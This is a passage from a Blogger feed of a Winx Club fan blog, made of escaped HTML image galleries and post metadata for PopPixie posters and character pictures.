href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXufAu4vH3L6QOGjSemiB-xy2qQgI2J1dFT_XWm21YwIZPgv1HgTvEPatZsm1UPLkB4f9pVUCnOfIri9PLsKRC6inWzUKWTnWieD82Fj4IfOVFzdr9vmVtgUZMJ2As3ud4-4m2a-UR-Q\/s1600\/VbHE7kaBZRo.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXufAu4vH3L6QOGjSemiB-xy2qQgI2J1dFT_XWm21YwIZPgv1HgTvEPatZsm1UPLkB4f9pVUCnOfIri9PLsKRC6inWzUKWTnWieD82Fj4IfOVFzdr9vmVtgUZMJ2As3ud4-4m2a-UR-Q\/s1600\/VbHE7kaBZRo.jpg\" width=\"289\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6LBORieHMumzjK88JC84qKLwXhMb1nBgadfCIiK_B4hzk5_aTAutmlcX9C7RkLrOHR8_ZXEhiP6QSKuBh33OKk-RaGTyiOc_hCPi5lyqF9NLEnmHeKN5CYlQRL3v8iAIyWFyuMKnEVA\/s1600\/x2cjiG8_SiQ.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6LBORieHMumzjK88JC84qKLwXhMb1nBgadfCIiK_B4hzk5_aTAutmlcX9C7RkLrOHR8_ZXEhiP6QSKuBh33OKk-RaGTyiOc_hCPi5lyqF9NLEnmHeKN5CYlQRL3v8iAIyWFyuMKnEVA\/s1600\/x2cjiG8_SiQ.jpg\" width=\"281\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLjTMvtu4uq4iSlRScuHQdfBBblR-EU161ODIbZKTlF9E8afyy2ID75bf9KkXR-pUaqrxXTrTIWpKmx353qexQu3N-SdXEZIoSx1c0VqdGMCWjdsg5p4KQPur-8mH9ux1Nf0EjrCy6BQ\/s1600\/XQG60hkpa5w.jpg\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLjTMvtu4uq4iSlRScuHQdfBBblR-EU161ODIbZKTlF9E8afyy2ID75bf9KkXR-pUaqrxXTrTIWpKmx353qexQu3N-SdXEZIoSx1c0VqdGMCWjdsg5p4KQPur-8mH9ux1Nf0EjrCy6BQ\/s1600\/XQG60hkpa5w.jpg\" width=\"230\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqZFUVNlDPUmKLt0MsUlu-yNjky81x7jvR7JWGvzWXApsDFJk1sfzpWgVtkF9Fg55plemYxvrbfriWzXhNgTbz77XIlwibdM3JuLrSJqvj2Xtztzg9adRO-z6Ou9jz3edFvT5V7IFxTg\/s1600\/SqM7deikIek.jpg\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqZFUVNlDPUmKLt0MsUlu-yNjky81x7jvR7JWGvzWXApsDFJk1sfzpWgVtkF9Fg55plemYxvrbfriWzXhNgTbz77XIlwibdM3JuLrSJqvj2Xtztzg9adRO-z6Ou9jz3edFvT5V7IFxTg\/s1600\/SqM7deikIek.jpg\" width=\"292\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-EMDFT_B2NGk%2FU-TSI8bE5lI%2FAAAAAAABZZY%2FBFg6II3y6VQ%2Fs1600%2FSqM7deikIek.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqZFUVNlDPUmKLt0MsUlu-yNjky81x7jvR7JWGvzWXApsDFJk1sfzpWgVtkF9Fg55plemYxvrbfriWzXhNgTbz77XIlwibdM3JuLrSJqvj2Xtztzg9adRO-z6Ou9jz3edFvT5V7IFxTg\/s1600\/SqM7deikIek.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-dE3SzlEp9iQ%2FU-TSGdzoT0I%2FAAAAAAABZY8%2FiBlYbvxw2UQ%2Fs1600%2F5-f3KcFxZ8o.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhh36al59Rn3hmf_fumLBp46NO8ygdV2ZETFkaurs8vp-1nj8BkLnbjBS86WoTm2hdEQ3vcrRLAiSIaMpk2lVvRa_RywxOOwd4wqeBsryfnvSmQNL2iSQgwGxrv3uaBC_h7e0BOU_SZuA\/s1600\/5-f3KcFxZ8o.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-3O7H3E75DQg%2FU-TSKzynw5I%2FAAAAAAABZZs%2FrQ23OyU3ceQ%2Fs1600%2Fg0wiOnlrvn8.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiXtGhDmoBcNex4lXCy_hqT5rWf7KrteeyprU3Z28MtCqJYxdQVU8zYWUOawjxIpZ9Ahja0shOH-KyEP7_XOKtGt3Cv6qCdlK4qKRjwbv_2q1Kgkkp09-MncxtNz-EDkXVU042GOQN5A\/s1600\/g0wiOnlrvn8.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-CK73rXE2-Uw%2FU-TSMBDuArI%2FAAAAAAABZaE%2FsjdqZCCaa84%2Fs1600%2FitKeLuFrum4.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhA31rGFphMmLZ4IolQaURepLmqhepb9fjCNBgrTqesE4Ovtdf-ysR6akb2B6od6dutinh39W8nq0BeQPWYK3Z5mQfCpx9dA1oa5yLBNEloizEFPqKltuoQcGllRAopwxMxKvpx_w0zZg\/s1600\/itKeLuFrum4.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-oqEM41wDZOY%2FU-TSLk1t93I%2FAAAAAAABZZ4%2Fn_PA0Lfcdmc%2Fs1600%2Fhx96RZCHyiA.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGuWmxiaHJbFhpgN1bGPwzhfyV0O9KYFoExftUJ9oQm87D-W4MoYAHmCNGmt3PmVUmHs0RtIoKYEWX4TjMWZRztxRtX8iu4NwX_rIvweEPURMkWAZC4lvbP_EOv4LTMHZt6ewp5HCVFQ\/s1600\/hx96RZCHyiA.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-OgQ1km4g7UA%2FU-TSOWCvjoI%2FAAAAAAABZaU%2FJGHuO-SHntg%2Fs1600%2Fx2cjiG8_SiQ.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6LBORieHMumzjK88JC84qKLwXhMb1nBgadfCIiK_B4hzk5_aTAutmlcX9C7RkLrOHR8_ZXEhiP6QSKuBh33OKk-RaGTyiOc_hCPi5lyqF9NLEnmHeKN5CYlQRL3v8iAIyWFyuMKnEVA\/s1600\/x2cjiG8_SiQ.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-EWyCd9ZyoGw%2FU-TSLATUZvI%2FAAAAAAABZZw%2FPcE1cQ6lRLo%2Fs1600%2FfBn1CdBT2m8.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7mmbLSXkbCIZpGSZfTGLDfIB77C7QU6OWiJyKF5vvwzlrQYb3mY9d_7hu5nm4B40ghm_gewS9A62BWGKBDl0U1_IcP8NGVlCjhehhZYttdZVjgKzgtaDd74w7mASKtlo8Z9WPMwnTTw\/s1600\/fBn1CdBT2m8.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-aKFhzG-27Xg%2FU-TSII8kivI%2FAAAAAAABZZQ%2FvI6Tbj8N0lI%2Fs1600%2FVbHE7kaBZRo.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXufAu4vH3L6QOGjSemiB-xy2qQgI2J1dFT_XWm21YwIZPgv1HgTvEPatZsm1UPLkB4f9pVUCnOfIri9PLsKRC6inWzUKWTnWieD82Fj4IfOVFzdr9vmVtgUZMJ2As3ud4-4m2a-UR-Q\/s1600\/VbHE7kaBZRo.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-YRX9k8M8rUQ%2FU-TSI_oZHtI%2FAAAAAAABZZc%2F79CyiqjrwrE%2Fs1600%2FXQG60hkpa5w.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLjTMvtu4uq4iSlRScuHQdfBBblR-EU161ODIbZKTlF9E8afyy2ID75bf9KkXR-pUaqrxXTrTIWpKmx353qexQu3N-SdXEZIoSx1c0VqdGMCWjdsg5p4KQPur-8mH9ux1Nf0EjrCy6BQ\/s1600\/XQG60hkpa5w.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-Fx2L2s3SnG8%2FU-TSKQdYUZI%2FAAAAAAABZZo%2FgVPnrEkZp-E%2Fs1600%2FfzX10x8hdsw.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiu_6qX9cNZtLJ7t9jZpj7mzqVUP7vMCmgFegancpGrUWhx_d_9S0ctpBOAaGkiJ5M4vwjEs8Fpyj7_cdNaTaX-4RiPuClMj1CEFkmNBpBk7QHeKPIioOroBpjqI5lQ9HBgF7F-90XF5g\/s1600\/fzX10x8hdsw.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-Qb1TQh44u6U%2FU-TSHXspsyI%2FAAAAAAABZZI%2FoEZk9hxDwW4%2Fs1600%2FHNbNzsEzxII.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_0U5H86bt9MgOBet7DXFuwQQRO9VKCi54blR9gfql_JpjYKaWiCntsWauFujlHGDi9KMhrNPs8sKOW_4E8vxkBSUB99-ENvR6iojSBB_REohCHEKBmNPmVP02yg7xToYV5easvmYlGw\/s1600\/HNbNzsEzxII.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-QBj3Ytn0atk%2FU-TSOs_lqhI%2FAAAAAAABZaY%2FTa7tlDODzgE%2Fs1600%2FsXLazVIzmXk.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9IHSOHO4kY6Dr0IINZ2yaOUz6i3J1xyPlM7lkfj1NF_KvpRnmFDWovR_JCQ0MPLqeALCFHtM6PPFQ4BIQFFoa2LD4Oa_v3lHx-b2XJr3WDLKvzdfYpXfivqb1lXT7fRkT2wOXMfV55A\/s1600\/sXLazVIzmXk.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-ODBZYU5u6DQ%2FU-TSHO2972I%2FAAAAAAABZZE%2FSKKzVmcaTBI%2Fs1600%2FBlMkK0-7WVU.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDxOORHDMInlyA46vxO-E0udByqzK_fN0mRwpHH2bW4QAHPxT6w5p9X_tta9KCVSZhrazvq-195wj9Nh0PrOoU8hmYBITNtVo4Olz0yxml9gCCLxfoDa-KN9ztCs-VkOmlq_-WZhzHMA\/s1600\/BlMkK0-7WVU.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-ap0_1jVCjBk%2FU-TSOo70E1I%2FAAAAAAABZag%2FFmz_7FO6ds4%2Fs1600%2Fsux5C8f8tXs.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5BlyfV5jvSYCildxDzmTSZG1hez2j_g3N3pZ1feGl1lxfBnnteIfiF1JNdR4TLDDiTgUOAO4uq_MBBQNTJJEkkyXULlOI8DI9AdxAMIz4z_PDJCAnw1038pwLxOIz8aCgiCmxorElaw\/s1600\/sux5C8f8tXs.jpg\" --\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/929357737710454012"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/929357737710454012"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2014\/08\/posters-poppixie.html","title":"Posters PopPixie"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiu_6qX9cNZtLJ7t9jZpj7mzqVUP7vMCmgFegancpGrUWhx_d_9S0ctpBOAaGkiJ5M4vwjEs8Fpyj7_cdNaTaX-4RiPuClMj1CEFkmNBpBk7QHeKPIioOroBpjqI5lQ9HBgF7F-90XF5g\/s72-c\/fzX10x8hdsw.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-7918736333540998321"},"published":{"$t":"2014-05-08T17:30:00.000+02:00"},"updated":{"$t":"2014-05-08T17:30:00.878+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Pop Pixie"}],"title":{"type":"text","$t":"¡Nuevas imágenes personajes PopPixie!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4NBWS6P9hClxDyaRqB7lG_cm3CqLEI8ht-bPjpcajqgKNamEUUtvTqOlZofN4iqv8WStED-euvFk2ziK2ZNzeWVuEJ9mjSg8xygTVVnMZYw3RC72JDNIIg0Rua0_QgOYAJgpsJOy7wUY\/s1600\/xpVYY0k9NqE.jpg\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4NBWS6P9hClxDyaRqB7lG_cm3CqLEI8ht-bPjpcajqgKNamEUUtvTqOlZofN4iqv8WStED-euvFk2ziK2ZNzeWVuEJ9mjSg8xygTVVnMZYw3RC72JDNIIg0Rua0_QgOYAJgpsJOy7wUY\/s1600\/xpVYY0k9NqE.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilwC81qkAXaDXdyHYAspj3MVBpb8wob-1NaT7vB70C7tashL73wCy0VmyjQ1oHBPut4JzUlLXrkkRrct-axzDsFJ0vLnqtpej6P9RW5eZt7oLTfZ066JmS1algVFc5hqMwHP72YimjzHI\/s1600\/main_puzzle_pic_2x_ipad.jpg\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilwC81qkAXaDXdyHYAspj3MVBpb8wob-1NaT7vB70C7tashL73wCy0VmyjQ1oHBPut4JzUlLXrkkRrct-axzDsFJ0vLnqtpej6P9RW5eZt7oLTfZ066JmS1algVFc5hqMwHP72YimjzHI\/s1600\/main_puzzle_pic_2x_ipad.jpg\" width=\"251\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghs6e0KH7fDlzs1ppZfawo-TLL8r79VTi4zg_XKEpHS7-wdpppsqTUM-A715Ei7X0zge8hDy__TfjCu0TXZTjCZSZrtHCiX9HZFk1rz147rkK2T2lb5xS0K3nZN5A7V7frgTy7VXbL75w\/s1600\/level_1_full_2x_ipad.png\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghs6e0KH7fDlzs1ppZfawo-TLL8r79VTi4zg_XKEpHS7-wdpppsqTUM-A715Ei7X0zge8hDy__TfjCu0TXZTjCZSZrtHCiX9HZFk1rz147rkK2T2lb5xS0K3nZN5A7V7frgTy7VXbL75w\/s1600\/level_1_full_2x_ipad.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilIe0iIfJ1Wyu0vRpOWubpmwWbGxgoq9nCYF5wOQeWXClnHmCpfoIqLWf-1rmQcsK3okrY85vuFRw3tmX_RC_GpBVbEcE7ewZqmAuTgIIaEsKBx7rpDYDYy0LHNECMFoUuNTdIBPAia28\/s1600\/level_2_full_2x_ipad.png\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilIe0iIfJ1Wyu0vRpOWubpmwWbGxgoq9nCYF5wOQeWXClnHmCpfoIqLWf-1rmQcsK3okrY85vuFRw3tmX_RC_GpBVbEcE7ewZqmAuTgIIaEsKBx7rpDYDYy0LHNECMFoUuNTdIBPAia28\/s1600\/level_2_full_2x_ipad.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhk7TMtdKGqHjkhV5GuYyBfGEPxe2kLMWL-hNqZMtnuUIrhaP45-XDz496E3MhCJHguJ4AeNOGFCjcThw2AjBD1X_AZNhTVonyd5y_pQW0U_SsSu6mqTkmZgp0dpi813L-YkEOwv1H6YI0\/s1600\/level_3_full_2x_ipad.png\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhk7TMtdKGqHjkhV5GuYyBfGEPxe2kLMWL-hNqZMtnuUIrhaP45-XDz496E3MhCJHguJ4AeNOGFCjcThw2AjBD1X_AZNhTVonyd5y_pQW0U_SsSu6mqTkmZgp0dpi813L-YkEOwv1H6YI0\/s1600\/level_3_full_2x_ipad.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1r6Kug09nN8z7K3MKBxvEh8XCBFWr5jd_JNTyijCBRNzHcujAhQVfzVHQ28WpxtnK1jT-gVcmTmpubOzixfolo9otHRPsd-8OZIdE-qjzVw_wMH5K-fH7_EkWyYdQlqU77nf5dKKmEnQ\/s1600\/level_4_full_2x_ipad.png\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1r6Kug09nN8z7K3MKBxvEh8XCBFWr5jd_JNTyijCBRNzHcujAhQVfzVHQ28WpxtnK1jT-gVcmTmpubOzixfolo9otHRPsd-8OZIdE-qjzVw_wMH5K-fH7_EkWyYdQlqU77nf5dKKmEnQ\/s1600\/level_4_full_2x_ipad.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-xvVn3eRW7GX_j3p1MMKIRTfPyBAtonsQVYlKC5iubcMPRoLNNMPrwnoE5pu-gFLheDAF8sRbnkVcm_VSF3SCcGvxT9y0-jKcf6y35xBS4smx6zmGNI87pymLrMnJO5DoaGmt9XUj_f4\/s1600\/level_5_full_2x_ipad.png\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-xvVn3eRW7GX_j3p1MMKIRTfPyBAtonsQVYlKC5iubcMPRoLNNMPrwnoE5pu-gFLheDAF8sRbnkVcm_VSF3SCcGvxT9y0-jKcf6y35xBS4smx6zmGNI87pymLrMnJO5DoaGmt9XUj_f4\/s1600\/level_5_full_2x_ipad.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaAvL5rKFgf_A9IkFoWXNxq48js-SL19lq_Ki9nVJhjZ1GetoCHJA4_hLYQ8hJYxpqu1dqQ4LffCSpPJ4EOS28OzU4ISRa6r6J2pBTI7uqb6GGndq-mWrWp43mq2ZGaJ7Hwt4FD7O1bNo\/s1600\/level_6_full_2x_ipad.png\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaAvL5rKFgf_A9IkFoWXNxq48js-SL19lq_Ki9nVJhjZ1GetoCHJA4_hLYQ8hJYxpqu1dqQ4LffCSpPJ4EOS28OzU4ISRa6r6J2pBTI7uqb6GGndq-mWrWp43mq2ZGaJ7Hwt4FD7O1bNo\/s1600\/level_6_full_2x_ipad.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9SwZClh_T5jM_JHXAh6jC6Ncj15MdW-HUhziUFYJfUTpF0Sm5cNY2HlrK4QvjdtY1ZjjqSTmxvqCeJ3uhosDyq1H63Q_Uh8P1J5GSRuusF4D4TIbDpojCHzmk72Dhb9Qbpp8vlodZQ-k\/s1600\/level_7_full_2x_ipad.png\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9SwZClh_T5jM_JHXAh6jC6Ncj15MdW-HUhziUFYJfUTpF0Sm5cNY2HlrK4QvjdtY1ZjjqSTmxvqCeJ3uhosDyq1H63Q_Uh8P1J5GSRuusF4D4TIbDpojCHzmk72Dhb9Qbpp8vlodZQ-k\/s1600\/level_7_full_2x_ipad.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivabKp6db4H0FmpW80Z_HWdAXZGpo8FsMck7zbt0PUGW6w7SBRpMEzlCEy2ZLZpL-3GwMRFnk6kV2l08oCyZ8277qzI9irUwdWhRWMJUR3Hn7KYzWegzIxDTqxb-gKOWgA9kv8yvxIYFc\/s1600\/level_8_full_2x_ipad.png\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivabKp6db4H0FmpW80Z_HWdAXZGpo8FsMck7zbt0PUGW6w7SBRpMEzlCEy2ZLZpL-3GwMRFnk6kV2l08oCyZ8277qzI9irUwdWhRWMJUR3Hn7KYzWegzIxDTqxb-gKOWgA9kv8yvxIYFc\/s1600\/level_8_full_2x_ipad.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlIkEkqIPxzGh1UQBJWG2z8HPogEJgHGm6efmY9lwIvCb8gqNvOpdQ1p6zE1dXU_a4mJfn4AUezejZfYklK12iWkPVcpJkvI-Jgye2eZQ-PwQ-IlUTuzno6WNulwXE3z5RrfckvOV9U3U\/s1600\/level_9_full_2x_ipad.png\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlIkEkqIPxzGh1UQBJWG2z8HPogEJgHGm6efmY9lwIvCb8gqNvOpdQ1p6zE1dXU_a4mJfn4AUezejZfYklK12iWkPVcpJkvI-Jgye2eZQ-PwQ-IlUTuzno6WNulwXE3z5RrfckvOV9U3U\/s1600\/level_9_full_2x_ipad.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhW9lYjOGuWWrPPgafKufVGP7MWNx3WKzTok5t8jrZAsgG-hR9g05qoZ2qpbGvB-K72AiHJDdwW6sFHgTNGksay7WQeE4E6utylTXAAqMYjNl0b5K3oOzMbV0tgNW2E0MMgUTEcnYDeQTk\/s1600\/level_10_full_2x_ipad.png\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhW9lYjOGuWWrPPgafKufVGP7MWNx3WKzTok5t8jrZAsgG-hR9g05qoZ2qpbGvB-K72AiHJDdwW6sFHgTNGksay7WQeE4E6utylTXAAqMYjNl0b5K3oOzMbV0tgNW2E0MMgUTEcnYDeQTk\/s1600\/level_10_full_2x_ipad.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxNkwTZwQ-65hiMw9_tsuL9TAYmeol4V8VhXcbeFu8gBFg2JetYfovlGPYqW4dVEDIpTHa4pFDmbV_mosvEYAiploq6IVEm2QpywHWRgn4r6qhysVc-on8B8FbTgtgUenZRNYfWo4osMI\/s1600\/Lokett.png\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxNkwTZwQ-65hiMw9_tsuL9TAYmeol4V8VhXcbeFu8gBFg2JetYfovlGPYqW4dVEDIpTHa4pFDmbV_mosvEYAiploq6IVEm2QpywHWRgn4r6qhysVc-on8B8FbTgtgUenZRNYfWo4osMI\/s1600\/Lokett.png\" width=\"316\" \/\u003E\u003C\/a\u003E\u003Ca 